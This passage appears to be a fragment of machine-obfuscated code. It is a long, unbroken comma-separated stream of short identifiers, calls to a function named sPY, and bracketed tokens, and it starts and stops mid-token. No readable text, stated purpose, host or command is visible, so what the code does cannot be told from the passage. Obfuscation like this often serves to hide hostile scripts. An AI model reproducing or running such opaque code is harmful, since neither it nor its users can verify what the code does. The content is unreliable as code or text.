,LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],DU,sPY(cz),c8,[sU],sPY(fr),AQ,m8,c8,sPY(FI),sPY(dC),DjY,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(g1),sPY(Sf),Gk,Yv,sPY(Kl),[Jd],sPY(Qz),[qI],Yv,sPY(Kl),[bLY],sPY(nU),DU,sPY(cz),[bLY],sPY(GR),OI,AQ,AQ,sPY(AU),wv,[AQ],sPY(KZY),fr,sPY(Kl),sE,sPY(MU),c8,sPY(Pg),[pn],qI,sPY(GN),cz,sPY(wt),[Jd],sPY(HD),Sf,sPY(FI),Kl,sPY(c8),T3Y,pn,sPY(wv),[U3Y],sPY(AU),Gk,sPY(gm),sPY(bLY),[RR],KZY,sPY(K7),[nI],vc,AQ,AQ,FI,sPY(qI),Pg,[g1],sPY(KZY),LH,sPY(wt),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),[gk],sPY(zC),sPY(Gk),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],GN,sPY(fr),AQ,KZY,sPY(c8),T3Y,pn,sPY(wv),[U3Y],sPY(wt),wt,[g1],sPY(MU),AQ,m8,jU,sPY(wt),[Jd],sPY(Qz),sPY(dC),U7,[g1],sPY(sE),Gk,c8,sPY(wt),[bLY],sPY(nU),Yv,sPY(K7),[nI],sPY(Ck),nI,sPY(Kl),sE,sPY(MU),c8,sPY(Pg),zg,sPY(Gk),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],cz,sPY(wt),[Jd],sPY(T3Y),FSY,AQ,sPY(Om),U7,[g1],sPY(sE),sPY(g1),nPY,AQ,GN,sPY(fr),AQ,m8,jU,sPY(wt),[Jd],sPY(Qz),[qI],c8,sPY(wt),[bLY],sPY(nU),[I4Y],MZY,JxY,sPY(cB),sPY(pn),sPY(Dv),[fw],Uc,Jd,sPY(zg),sPY(qI),Pg,pn,sPY(wv),[U3Y],sPY(LH),wt,pn,sPY(Gk),Df,[nm],sPY(XQ),cB,l7,sPY(l7),sPY(cB),XQ,sPY(K7),cYY,[lf],sPY(Sf),K7,AQ,zg,wt,sPY(cz),T3Y,[dw],r8,sPY(Uc),gA,sPY(zC),c8,sPY(Sf),MU,sPY(c8),T3Y,pn,sPY(wv),[U3Y],sPY(c8),c8,sPY(wt),[bLY],sPY(GR),Jg,[RR],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],Uc,sPY(DjY),c8,[sU],sPY(wI),Pg,[g1],sPY(KZY),LH,sPY(wt),[Jd],sPY(Qz),[qI],c8,sPY(wt),[bLY],sPY(nU),Uc,sPY(DjY),[bLY],sPY(T3Y),c8,sPY(wt),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),[gk],sPY(zC),wt,sPY(cz),T3Y,[dw],Pg,sPY(Kd),Uc,sPY(DjY),[bLY],sPY(Kd),Kl,[g1],sPY(KZY),Pg,sPY(nU),nU,sPY(T3Y),[Kl],sPY(DU),sPY(AU),jU,sPY(AU),zK,sPY(c8),wt,sPY(vc),Df,m8,sPY(cB),gm,sPY(DU),p3Y,dw,sPY(gm),sPY(gm),sPY(Dv),Kd,sPY(T3Y),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(Yv),c8,sPY(wt),[Qz],sPY(Kl),Kl,sPY(c8),[Qz],sPY(GN),xh,sPY(dw),sPY(Kl),sPY(Gk),U7,[g1],sPY(sE),sPY(g1),nPY,AQ,cz,sPY(wt),[Jd],sPY(GR),AQ,m8,jU,sPY(wt),[Jd],sPY(Qz),sPY(dC),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,c8,sPY(wt),[bLY],sPY(nU),Yv,sPY(K7),[nI],sPY(K7),zg,c8,sPY(wt),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),[gk],sPY(zC),wt,sPY(fw),qc,MC,sPY(MC),sPY(Jg),jU,sPY(wt),[Jd],sPY(Qz),[qI],c8,sPY(wt),[bLY],sPY(nU),[I4Y],MZY,JxY,sPY(cB),sPY(pn),sPY(Dv),[fw],fw,pn,sPY(wv),[U3Y],sPY(LH),LH,sPY(vc),Df,m8,sPY(cB),gm,sPY(OI),Pg,Gk,sPY(FSY),KZY,g1,XQ,sPY(OI),DjY,vc,sPY(KZY),r8,sPY(vc),gm,sPY(XQ),sPY(m8),qc,sPY(LH),K7,zg,c8,sPY(wt),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),[gk],sPY(zC),wt,sPY(fw),OI,sPY(AU),wv,[AQ],sPY(KZY),MC,sPY(Qz),sE,sPY(UMY),[pn],LH,sPY(cz),GR,sPY(K7),sPY(m8),K7,[Yv],sPY(I2),l7,sPY(zK),sPY(gA),WPY,Dv,sPY(Sf),sPY(Gk),sPY(qc),Pg,XQ,sPY(KZY),OI,sPY(KZY),AQ,m8,jU,sPY(wt),cz,sPY(m8),p3Y,sPY(qc),XQ,sPY(nPY),xh,sPY(dw),[Pz],sPY(nU),Kd,sPY(MZY),zg,wQ,sPY(Jg),Pg,XQ,sPY(KZY),OI,sPY(KZY),AQ,m8,jU,sPY(wt),[zp],[Pz],sPY(I2),gA,sPY(FI),c8,sPY(wt),nI,XQ,Df,sPY(wv),vc,sPY(DU),xh,sPY(dw),[Pz],sPY(GN),nU,sPY(MZY),zg,MU,[wQ],sPY(qI),Sf,XQ,sPY(m8),sPY(pn),sPY(zC),jU,sPY(Pg),OI,sPY(AU),wv,[AQ],sPY(KZY),nI,sPY(gA),sE,sPY(UMY),[pn],LH,sPY(cz),Kl,sPY(c8),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],Df,AQ,sPY(g1),m8,sPY(Sf),Kl,sPY(wt),c8,[sU],sPY(GN),sPY(dC),sE,g1,zg,sPY(XQ),sPY(dw),pn,sPY(jU),Gk,HD,g1,K7,sPY(K7),wv,sPY(wv),sPY(qI),LH,sPY(wt),[bLY],sPY(T3Y),MU,sPY(c8),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(FI),cz,pn,sPY(AU),wv,[AQ],sPY(KZY),jU,sPY(Sf),sE,sPY(UMY),LH,sPY(K7),[wQ],sPY(gJY),wh,Dv,sPY(K7),sPY(m8),K7,[Yv],sPY(I2),sPY(lf),U7,sPY(zg),AQ,XQ,sPY(LH),Tv,sPY(Dv),sPY(FI),MU,sPY(c8),HD,cB,zg,sPY(WPY),nPY,m8,XQ,sPY(zC),Qz,sPY(xh),MU,sPY(dw),g1,Gk,sPY(jU),zg,[MC],wt,sPY(vc),Df,sPY(Df),wv,sPY(sE),sPY(K7),wv,sPY(K7),OI,sPY(AU),wv,[AQ],sPY(KZY),sD,sPY(DU),sE,sPY(UMY),LH,[cz],sE,sPY(UMY),[pn],LH,sPY(cz),Kl,sPY(zK),WQ,sPY(lf),sPY(bLY),[RR],jU,sPY(Pg),Pg,[g1],sPY(KZY),LH,sPY(wt),[WPY],sE,sPY(UMY),Jg,[RR],sPY(wQ),wt,wv,[AQ],sPY(sE),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),OI,sPY(c8),[Qz],sPY(UMY),Pg,[g1],sPY(KZY),OI,sPY(Yv),[RR],sPY(K7),MU,Gk,[FH],sE,sPY(c8),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(fr),AQ,[pn],qI,sPY(GN),sPY(U3Y),Ck,sPY(XQ),Sf,sPY(FI),I2,wv,[AQ],sPY(KZY),LH,sPY(jU),g1,LH,sPY(PK),cB,zg,sPY(jU),p3Y,sPY(U3Y),AQ,l7,sPY(I2),HD,sPY(c8),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(WPY),sPY(Jg),zC,sPY(zg),sPY(GR),fw,sPY(DjY),[WPY],sE,sPY(MU),Yv,sPY(wI),AQ,Pg,[g1],sPY(KZY),LH,sPY(wt),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(GN),Kl,sPY(zK),Gk,sPY(gm),sPY(FI),c8,sPY(wt),[Kl],sPY(GN),sPY(nPY),U3Y,sPY(XQ),c8,sPY(Kl),Kl,[g1],sPY(KZY),LH,sPY(wt),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(GN),Yv,sPY(K7),[nI],sPY(Ck),c8,sPY(wt),[Kl],sPY(GN),sPY(nPY),wv,sPY(Ck),c8,pn,sPY(Sf),Kl,[g1],sPY(KZY),KZY,sPY(zC),[Qz],sPY(Kl),FI,wv,AQ,sPY(pn),[g1],vc,sPY(vc),sPY(cB),p3Y,sPY(Ck),sPY(l7),K7,wI,AQ,sPY(AU),wv,[AQ],sPY(KZY),PW,sPY(zK),g1,LH,sPY(cB),[g1],vc,sPY(XQ),sPY(PK),pn,cB,sPY(U3Y),sPY(gA),wI,sPY(K7),[nI],sPY(Ck),HD,pn,sPY(g1),sPY(cB),[S4Y],cYY,AQ,sPY(pn),[g1],sPY(KZY),nR,sPY(UMY),[p3Y],sPY(GN),Qz,sPY(HD),T5,sPY(DjY),l7,sPY(gJY),sPY(Gk),DjY,[DU],sPY(U7),Gk,[cYY],nU,sPY(HD),Kl,dw,sPY(g1),sPY(gm),zg,sPY(m8),Df,sPY(zg),sPY(qc),g1,Gk,sPY(K7),[S4Y],cYY,sPY(OI),zg,T5,sPY(DjY),wI,sPY(HD),sPY(Gk),DjY,[DU],sPY(U7),Gk,[cYY],fr,sPY(cYY),Kl,dw,sPY(g1),sPY(gm),zg,sPY(m8),Df,sPY(zg),sPY(qc),g1,Gk,sPY(K7),[S4Y],cYY,sPY(OI),zg,cYY,sPY(UMY),gJY,XQ,Gk,sPY(zg),sPY(Ck),sPY(pn),lf,sPY(gA),p3Y,dw,sPY(gm),sPY(GN),I2,sPY(GR),wI,sPY(HD),zC,sPY(zC),sPY(Gk),JxY,wh,cB,sPY(cB),[U3Y],sPY(Kd),MC,[AQ],sPY(sE),K7,zg,Yv,sPY(Kl),T3Y,Gk,sPY(Kd),wh,cB,sPY(cB),[U3Y],sPY(Kd),MC,[AQ],sPY(FI),I2,wv,[AQ],sPY(c8),sE,sPY(UMY),[pn],LH,sPY(cz),sPY(dC),wt,wv,[AQ],sPY(sE),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),OI,sPY(KZY),AQ,KZY,sPY(c8),cz,[DU],sPY(Kl),Kl,[g1],sPY(cYY),AQ,gk,sPY(sE),AQ,m8,jU,sPY(cz),AQ,AQ,wI,zg,AQ,sPY(Om),JxY,wh,cB,sPY(cB),[U3Y],sPY(Kd),MC,[AQ],sPY(sE),[JxY],sPY(PK),jU,sPY(wt),gJY,XQ,Gk,sPY(zg),sPY(Ck),sPY(pn),lf,sPY(gA),p3Y,dw,sPY(gm),AU,AQ,sPY(Gk),sPY(wt),zC,sPY(vc),dw,sPY(gm),sPY(wI),AQ,OI,sPY(gk),Yv,sPY(Kl),fr,sPY(dw),qc,sPY(K7),sPY(sD),I2,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),MC,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),qI,sPY(Df),wv,sPY(Xn),bLY,sPY(zg),XQ,sPY(XQ),XQ,[sU],sPY(sU),AU,sPY(Qz),U3Y,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),qI,sPY(Df),wv,sPY(Xn),bLY,sPY(zg),XQ,sPY(XQ),XQ,[sU],sPY(sU),AU,sPY(GR),sE,sPY(MU),HD,sPY(T3Y),qc,sPY(Jg),sE,sPY(c8),FI,AQ,qc,m8,sPY(zg),XQ,sPY(XQ),sPY(U3Y),AQ,sPY(bLY),Qz,sPY(HD),l7,sPY(GR),sE,sPY(MU),zC,sPY(zC),sPY(Gk),JxY,wh,cB,sPY(cB),[U3Y],sPY(Kd),MC,[AQ],sPY(sE),K7,AQ,zg,MU,sPY(c8),[p3Y],sPY(GN),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),cz,wv,sPY(vc),sPY(Ck),p3Y,sPY(wv),sPY(T5),l7,sPY(Yv),zg,MU,cB,sPY(gk),Yv,sPY(Kl),nI,sU,sPY(XQ),sPY(qc),wv,sPY(nI),I2,wv,[AQ],[Xn],sPY(cB),[g1],vc,sPY(nPY),AQ,m8,sU,sPY(sU),gm,pn,sPY(l7),l7,cB,AQ,sPY(gk),zK,sPY(zp),U7,sPY(jU),[p3Y],sPY(wI),zg,l7,sPY(GR),U7,sPY(jU),[p3Y],sPY(Yv),Kl,sPY(Kl),sPY(Ck),GR,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),OI,sPY(dw),g1,Gk,Gk,sPY(OI),AQ,zg,Yv,sPY(Kl),p3Y,Uc,wQ,sPY(pn),sPY(pn),sPY(WQ),gA,sPY(wv),[U3Y],sPY(cz),T3Y,sPY(sE),Yv,sPY(Kl),nI,Jg,wQ,sPY(pn),sPY(pn),sPY(DU),I2,wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(c8),Sf,[hh],sPY(zC),LH,sPY(XQ),sPY(K7),[nI],vc,AQ,AQ,Kd,sPY(tm),AQ,m8,DjY,sPY(Kd),p3Y,bLY,sPY(zg),sPY(m8),sPY(Ck),Gk,sPY(Df),sPY(wI),Jg,T3Y,[dw],DjY,sPY(Xn),[I4Y],Xv,sPY(U7),UMY,sPY(UMY),sE,sPY(MU),c8,sPY(c8),Sf,sPY(Sf),tm,sPY(c8),zg,T5,sPY(zC),Jg,Kl,[g1],sPY(KZY),qI,sPY(Kl),T3Y,Gk,sPY(Kd),wh,cB,sPY(cB),[U3Y],sPY(Kd),MC,[AQ],sPY(c8),jU,sPY(Pg),sU,bLY,sPY(Qz),Qz,sPY(nI),[Qz],sPY(sE),g1,XQ,c8,sPY(dw),sPY(zg),cB,sPY(c8),AQ,GR,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),OI,sPY(c8),[Kl],sPY(DU),cz,sPY(c8),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(gA),Qz,sPY(nI),[Qz],sPY(sE),g1,[Xv],OI,sPY(gk),zK,sPY(zp),l7,sPY(Yv),zg,[SYY],zC,sPY(zC),sPY(Gk),JxY,wh,cB,sPY(cB),[U3Y],sPY(U7),K7,zg,[SYY],Pg,sPY(Pg),sPY(Ck),GR,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),OI,sPY(dw),g1,Gk,Gk,sPY(OI),AQ,zg,[SYY],sPY(Gk),LH,sPY(XQ),sPY(nPY),[d9Y],sPY(qI),Gk,sPY(Ck),GR,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(sE),Yv,Jd,sPY(vc),gm,sPY(XQ),sPY(m8),qc,sPY(OI),Qz,wh,cB,sPY(cB),[U3Y],sPY(PK),sPY(T3Y),Tv,sPY(OI),AQ,zg,Yv,sPY(Kl),T5,sPY(wQ),Jd,sPY(wQ),sPY(gJY),I2,wv,[AQ],sPY(c8),sE,sPY(UMY),[pn],LH,sPY(cz),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(sE),sE,sPY(UMY),zg,Yv,sPY(GN),wh,m8,sPY(bLY),gA,cB,zg,sPY(jU),KZY,[dw],KZY,sPY(KZY),Pg,XQ,sPY(KZY),LH,sPY(Pg),wI,sPY(Kl),Sf,XQ,sPY(m8),sPY(pn),sPY(zC),c8,sPY(qI),Jg,Kl,[g1],sPY(KZY),qI,sPY(Kl),wt,sPY(vc),qc,sPY(qc),vc,g1,sPY(Df),sPY(T5),g1,zg,l7,wv,[AQ],sPY(KZY),OI,sPY(sE),g1,LH,sPY(PK),cB,zg,sPY(jU),p3Y,nU,sPY(Kl),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(WPY),sPY(Jg),[pn],KZY,sPY(FI),GN,sPY(Kl),Sf,sPY(g1),g1,sPY(MU),g1,Jg,[RR],c8,sPY(KZY),Pg,XQ,sPY(KZY),LH,sPY(Pg),Pg,[g1],sPY(KZY),OI,sPY(c8),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(GN),FI,sPY(Sf),MU,sPY(c8),[Kl],sPY(GN),sPY(nPY),U3Y,sPY(XQ),MU,cB,sPY(pn),[g1],sPY(KZY),OI,sPY(c8),[Kl],sPY(GN),sPY(nPY),wv,sPY(Ck),MU,cB,AQ,sPY(gk),Yv,sPY(Kl),MU,sPY(PK),pn,cB,sPY(U3Y),Df,sPY(gJY),qc,sPY(bLY),GR,sPY(wI),[p3Y],sPY(GN),GR,sPY(lf),[DU],sPY(HD),RR,sPY(GR),c8,sPY(vc),Df,sPY(Df),wv,sPY(l7),Kd,wv,[AQ],[Xn],[cz],sE,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(Yv),sPY(vc),sPY(Ck),[MC],[Qz],sPY(Kl),sPY(vc),sPY(Ck),[MC],qI,sPY(Df),cB,wQ,sPY(Kl),Kl,sPY(dw),g1,Gk,sPY(qI),FI,[BB],sPY(Kl),Yv,sPY(K7),[nI],sPY(Ck),[MC],[Kl],sPY(GN),sPY(nPY),U3Y,sPY(XQ),[MC],gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),[gk],sPY(zC),[MC],[Jd],sPY(Qz),sPY(dC),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,[MC],[bLY],sPY(nU),Yv,sPY(K7),[nI],sPY(Ck),MU,[wQ],sPY(qI),HD,cB,zg,sPY(WPY),nPY,m8,XQ,sPY(zC),gA,sPY(nU),zg,sPY(pn),FSY,sPY(UMY),T5,cB,zg,sPY(jU),KZY,[dw],LH,sPY(LH),Pg,XQ,sPY(KZY),OI,sPY(dw),g1,Gk,sPY(jU),sPY(K7),LH,sPY(LH),[JxY],cz,sPY(wt),cz,XQ,sPY(K7),qc,sPY(FI),nI,sPY(sE),gm,sPY(K7),sPY(zg),AQ,Pg,sPY(DjY),[WPY],sE,sPY(dw),g1,Gk,sPY(fw),c8,sPY(Pg),sPY(zg),AQ,sPY(XQ),MU,Gk,[FH],zg,fw,sPY(wt),qI,sPY(K7),sPY(zg),sPY(wQ),m8,sPY(T5),cB,sPY(gm),AQ,sPY(zg),AQ,m8,sE,sPY(dw),g1,Gk,sPY(lf),AU,sPY(PK),sPY(Dv),Yv,sPY(K7),[nI],sPY(K7),OI,sPY(gk),fw,g1,sPY(XQ),g1,sPY(gJY),Kd,wv,[AQ],sPY(c8),g1,LH,sPY(K7),sPY(dw),g1,Gk,sPY(qI),[Kl],sPY(GN),sPY(nPY),wv,pn,T3Y,[dw],OI,sPY(Kl),Kl,[wQ],sPY(lf),sPY(gA),WPY,sPY(MC),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(nI),[RR],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],Kl,sPY(c8),c8,[sU],sPY(wI),[HD],OI,sPY(c8),[bLY],sPY(Kd),Kl,[g1],sPY(KZY),OI,sPY(dw),g1,Gk,sPY(qI),wt,Ck,sPY(PK),pn,qc,sPY(gk),HD,XQ,Gk,sPY(zg),sPY(wv),p3Y,sPY(qc),XQ,sPY(xh),nI,sPY(PK),m8,pn,Ck,[Ck],sPY(MZY),Kd,wv,[AQ],[Xn],[cz],sE,sPY(dw),g1,Gk,sPY(qI),[Kl],sPY(wI),[HD],OI,sPY(Yv),T3Y,[dw],LH,sPY(cz),Kl,sPY(dw),g1,Gk,sPY(HD),gA,wv,[AQ],sPY(KZY),qI,sPY(T5),T5,sPY(Yv),Sf,sPY(qI),LH,sPY(cB),[g1],sPY(KZY),DjY,sPY(nI),c8,[sU],sPY(GN),[qI],cz,sPY(nI),[bLY],sPY(nU),Kl,sPY(MU),c8,sPY(wt),[Qz],sPY(Kl),GN,sPY(Yv),Sf,sPY(MU),AQ,m8,jU,sPY(wt),[Jd],sPY(Qz),sPY(dC),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,c8,sPY(wt),[bLY],sPY(nU),Yv,sPY(K7),[nI],sPY(K7),zg,sPY(pn),AQ,cYY,wv,sPY(AU),cB,zg,sPY(jU),KZY,[dw],KZY,sPY(FI),Kl,[wQ],sPY(qI),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(T3Y),Ck,Gk,nI,sPY(RR),sPY(g1),sPY(vc),pn,sPY(Df),AQ,DjY,sPY(qI),[pn],Pg,sPY(Kd),Kl,[wQ],sPY(lf),p3Y,sPY(qc),sPY(FI),cz,sPY(Xn),Kd,sPY(T3Y),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(nI),[RR],sPY(wQ),U7,sPY(zg),AQ,XQ,sPY(LH),[JxY],Kd,sPY(T3Y),c8,sPY(m8),K7,[Yv],sPY(l7),Pg,[g1],sPY(KZY),qI,sPY(T5),sPY(wQ),tm,cB,sPY(Gk),sPY(Sf),K7,Jg,[RR],DjY,sPY(T3Y),c8,sPY(m8),K7,[Yv],sPY(Qz),g1,Kl,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(cYY),[pn],O6,sPY(HD),Uc,sPY(DjY),[WPY],DjY,sPY(T5),sPY(Gk),DjY,sPY(m8),p3Y,sPY(qc),XQ,sPY(nPY),xh,sPY(dw),sPY(DjY),K7,zg,Kl,sPY(DU),Uc,sPY(DjY),[WPY],DjY,sPY(T5),sPY(Gk),wt,zg,XQ,sPY(vc),[gA],sPY(DjY),K7,Jg,[RR],cYY,sPY(r8),AQ,T5,sPY(l7),LH,[cz],sE,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(l7),WPY,sPY(T3Y),cz,sPY(m8),p3Y,sPY(qc),XQ,sPY(nPY),xh,sPY(dw),sPY(l7),Pg,[g1],sPY(KZY),[zLY],Jg,[RR],sE,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(l7),WPY,sPY(T3Y),[zp],sPY(l7),Pg,[g1],sPY(KZY),qI,sPY(T5),DjY,sPY(T3Y),[zp],sPY(l7),OI,[CX],sPY(qI),Pg,sPY(zg),sPY(GR),cYY,sPY(sE),LH,[cz],sE,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(l7),WPY,sPY(T3Y),cz,sPY(m8),p3Y,sPY(qc),XQ,sPY(nPY),xh,sPY(dw),sPY(l7),Pg,[g1],sPY(KZY),[zLY],OI,[CX],sU,[cz],sPY(K7),Sf,sPY(l7),[HD],KZY,sPY(cB),Jg,sPY(xjY),JxY,[fw],LH,sPY(m8),K7,sPY(nR),FSY,g1,sPY(p3Y),p3Y,sPY(wv),gm,sPY(gm),cB,wQ,sPY(OI),xjY,sPY(Df),pn,sPY(dw),K7,wQ,sPY(g1),sPY(OI),tm,sPY(m8),p3Y,sPY(qc),XQ,sPY(MU),r8,zg,sPY(LH),c8,zg,XQ,sPY(vc),pn,AQ,vc,sPY(xjY),K7,Jg,[RR],sE,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(l7),WPY,sPY(T3Y),[zp],sPY(l7),Pg,[g1],sPY(KZY),qI,sPY(T5),DjY,sPY(T3Y),[zp],sPY(l7),OI,AQ,AQ,AQ,sPY(gk),cz,g1,U3Y,zg,sPY(XQ),Ck,sPY(l7),Kd,wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(Pg),LH,sPY(PK),cB,zg,sPY(jU),KZY,[dw],qI,sPY(GN),Kl,[wQ],sPY(qI),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(T3Y),Ck,Gk,nU,sPY(Qz),sPY(g1),sPY(vc),pn,sPY(Df),AQ,HD,sPY(wI),[pn],KZY,sPY(FI),Kl,[wQ],sPY(lf),Gk,sPY(gm),sPY(bLY),[RR],c8,sPY(zC),c8,sPY(m8),K7,[Yv],sPY(Qz),g1,Kl,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(U7),AQ,Pg,sPY(DjY),[WPY],c8,sPY(Sf),sPY(Gk),wt,zg,XQ,sPY(vc),[gA],sPY(DjY),K7,sPY(zg),AQ,KZY,sPY(dw),g1,Gk,sPY(qI),Sf,m8,sPY(vc),qc,sPY(l7),Uc,sPY(zC),[zp],sPY(l7),[pn],Pg,sPY(Kd),FI,sPY(nI),Qz,U3Y,sPY(vc),sPY(Ck),Gk,Jg,AQ,sPY(Jd),sPY(tm),AQ,m8,sPY(wQ),zC,U3Y,sPY(vc),sPY(Ck),Gk,sPY(Pg),[JxY],Kl,gm,AQ,sPY(Om),DjY,dw,sPY(g1),wQ,sPY(pn),XQ,K7,sPY(U3Y),sPY(tm),[JxY],Kl,sPY(UMY),sPY(zg),AQ,tm,sPY(T3Y),c8,sPY(m8),K7,[Yv],sPY(Qz),g1,cz,sPY(sE),AQ,sE,sPY(gJY),g1,Kd,sPY(T3Y),[zp],sPY(T5),AQ,m8,DjY,sPY(Kd),FI,K7,sPY(cB),AQ,sPY(tm),Jg,T3Y,[dw],DjY,sPY(Xn),Kd,sPY(nU),nU,sPY(T3Y),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(MZY),DjY,m8,sPY(Sf),Kl,[g1],sPY(KZY),DjY,sPY(nI),c8,[sU],sPY(GN),Kl,sPY(MU),cz,sPY(nI),[bLY],sPY(nU),cz,sPY(c8),T5,sPY(nU),sPY(AU),sE,sPY(dw),g1,Gk,sPY(qI),[Jd],sPY(Qz),sPY(dC),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,[MC],[Qz],sPY(Kl),Kd,sPY(T3Y),[zp],sPY(Kl),wt,sPY(fw),qc,l7,sPY(dw),g1,Gk,sPY(qI),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(T5),Yv,sPY(HD),OI,sPY(gk),Kl,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(gA),Kd,wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(Pg),LH,[cz],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],Kl,sPY(c8),c8,[sU],sPY(wI),[HD],OI,sPY(c8),[bLY],sPY(Kd),Kl,[g1],sPY(sE),zC,U3Y,sPY(vc),sPY(Ck),Gk,sPY(Pg),[JxY],Kl,sPY(c8),c8,[sU],AU,AQ,sPY(Om),DjY,dw,sPY(g1),wQ,sPY(pn),XQ,K7,sPY(U3Y),sPY(tm),[JxY],Kl,sPY(c8),c8,[sU],sPY(DU),cz,sPY(dw),g1,Gk,sPY(qI),[Qz],sPY(Kl),Kl,sPY(c8),[bLY],sPY(WPY),sPY(lf),U7,[g1],sPY(sE),[JxY],Kl,sPY(c8),c8,[sU],sPY(DU),sPY(AU),sE,sPY(dw),g1,Gk,sPY(qI),wt,Ck,sPY(PK),pn,sPY(MC),Kl,sPY(dw),g1,Gk,sPY(qI),[bLY],sPY(nU),Kl,sPY(c8),[bLY],sPY(T3Y),[MC],[Jd],sPY(Qz),sPY(dC),U7,[g1],sPY(sE),Gk,[MC],[Qz],sPY(Kl),sPY(dC),tm,cB,sPY(Gk),sPY(Sf),K7,qc,sPY(lf),sE,g1,zg,sPY(XQ),sPY(dw),pn,sPY(jU),[JxY],Kl,sPY(c8),c8,[sU],sPY(fr),AQ,sE,sPY(sE),AQ,m8,sE,sPY(dw),g1,Gk,sPY(qI),[Qz],sPY(Kl),cz,sPY(Pg),zg,wt,vc,sPY(gk),l7,zg,XQ,sPY(XQ),Gk,sPY(pn),sPY(sD),Kd,wv,[AQ],[Xn],sPY(PK),cB,zg,sPY(jU),KZY,[dw],LH,sPY(cz),Kl,[wQ],sPY(qI),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(T3Y),Ck,Gk,Kl,sPY(MZY),sPY(g1),sPY(vc),pn,sPY(Df),AQ,qI,sPY(Pg),[pn],qI,sPY(GN),Kl,[wQ],sPY(lf),AU,sPY(PK),sPY(bLY),[RR],T5,sPY(Kl),[zp],sPY(DU),AQ,AQ,Kl,sPY(UMY),Pg,[g1],sPY(KZY),OI,sPY(dw),g1,Gk,sPY(qI),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(T5),T5,sPY(Kl),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(Sf),Yv,sPY(Kl),nI,XQ,Df,sPY(wv),vc,sPY(DU),xh,sPY(dw),sPY(l7),zg,Qz,sPY(gA),T5,sPY(wI),zg,wt,vc,AQ,sPY(gk),Kl,sPY(m8),p3Y,sPY(qc),XQ,sPY(sD),Kd,wv,[AQ],[Xn],sPY(PK),cB,zg,sPY(jU),KZY,[dw],LH,sPY(cz),Kl,[wQ],sPY(qI),GR,sPY(K7),cB,sPY(K7),vc,sPY(dw),sPY(T3Y),Ck,Gk,Kl,sPY(MZY),sPY(g1),sPY(vc),pn,sPY(Df),AQ,qI,sPY(Pg),[pn],qI,sPY(GN),Kl,[wQ],sPY(lf),AU,sPY(PK),sPY(bLY),[RR],T5,sPY(Kl),c8,sPY(m8),K7,[Yv],sPY(DU),AQ,AQ,Kl,sPY(UMY),[pn],KZY,sPY(FI),GN,sPY(Kl),cz,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,[Ck],sPY(nI),[RR],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],FI,sPY(zC),c8,[sU],sPY(wI),[pn],r8,sPY(Uc),FI,sPY(zC),[bLY],s